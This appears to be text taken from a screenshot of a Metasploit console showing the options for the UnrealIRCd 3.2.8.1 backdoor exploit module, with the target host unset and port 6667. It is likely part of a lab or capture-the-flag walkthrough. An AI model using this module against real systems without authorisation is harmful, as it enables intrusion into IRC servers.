 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.